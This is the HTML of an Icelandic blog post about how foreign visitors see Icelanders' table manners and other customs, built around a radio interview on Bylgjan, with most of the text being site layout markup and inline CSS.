<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Borðsiðir" class="entry-crumb" href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Borðsiðir og aðrir siðir Íslendinga í augum útlendinga</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13282" class="post-13282 post type-post status-publish format-standard has-post-thumbnail hentry category-bordsidir category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Borðsiðir og aðrir siðir Íslendinga í augum útlendinga</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-12T10:29:46+00:00" >12/12/2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?fit=1280%2C874&ssl=1" data-caption=""><img width="696" height="475" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?resize=696%2C475&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?resize=696%2C475&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?resize=1280%2C874&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="IMG_8538 (1)"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><p><a href="http://www.alberteldar.com/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/bylgjan/" rel="attachment wp-att-13283"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-13283 size-large" title="Borðsiðir og aðrir siðir Íslendinga í augum útlendinga" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/Bylgjan.png?resize=696%2C594&#038;ssl=1" alt="Borðsiðir og aðrir siðir Íslendinga í augum útlendinga" width="696" height="594" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/Bylgjan.png?resize=1024%2C874&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/Bylgjan.png?resize=300%2C256&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/Bylgjan.png?resize=768%2C655&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/Bylgjan.png?resize=352%2C300&amp;ssl=1 352w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/Bylgjan.png?w=1193&amp;ssl=1 1193w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
<p><strong>Borðsiðir og aðrir siðir Íslendinga í augum útlendinga.</strong> Spjallaði á léttum nótum um <span style="color: #3366ff;"><a style="color: #3366ff;" href="http://www.alberteldar.com/category/bordsidir/">borðsiði</a></span> okkar og aðra siði í augum útlendinga við heiðurspiltana Gulla Helga og Heimi Karls á <span style="color: #3366ff;"><a style="color: #3366ff;" href="http://www.visir.is/section/MEDIA98&amp;fileid=CLP50805">Bylgjunni</a></span> í morgun. Fleira bar á góma eins og <span style="color: #3366ff;"><a style="color: #3366ff;" href="http://www.alberteldar.com/category/bordsidir/">kurteisi</a></span>, <span style="color: #3366ff;"><a style="color: #3366ff;" href="http://www.alberteldar.com/2013/12/06/kornflexkokur/">kornflexkökur</a></span> og <span style="color: #3366ff;"><a style="color: #3366ff;" href="http://www.alberteldar.com/2016/11/27/eggjahvitukokur/">eggjahvítukökur</a></span> sem þeir gúffa í sig í lok viðtalsins. <span style="color: #3366ff;"><a style="color: #3366ff;" href="http://www.visir.is/section/MEDIA98&amp;fileid=CLP50805">Hér er viðtalið</a></span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p>Fyrir viðtalið undirbjó ég mig þannig að ég hafði samband við á annan tug starfandi leiðsögumanna og bað þá að segja mér eitt og annað frá upplifun erlendra ferðamanna hér á landi. Einnig hafði ég samband við fólk sem umgengst mikið útlendinga, útlendinga sem hér búa og Íslendinga í útlöndum. Í öllum bænum höldum ró okkar þó ferðamenn ræði eitt og annað bæði sín á milli og við sína leiðsögumenn. Auðvitað er það ekki þannig að allir Íslendingar borði hratt til að komast út í sauðburð, heyskap eða þá sjúgi upp í nefið í tíma og ótíma ekki frekar en að allir Þjóðverjar snýti sér hvar og hvenær sem er.</p>
<p><a href="http://www.alberteldar.com/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/img_8538/" rel="attachment wp-att-13284"><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-13284 size-large" title="Borðsiðir og aðrir siðir Íslendinga í augum útlendinga" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538.jpg?resize=696%2C522&#038;ssl=1" alt="Borðsiðir og aðrir siðir Íslendinga í augum útlendinga heimir karlsson gulli helga" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter 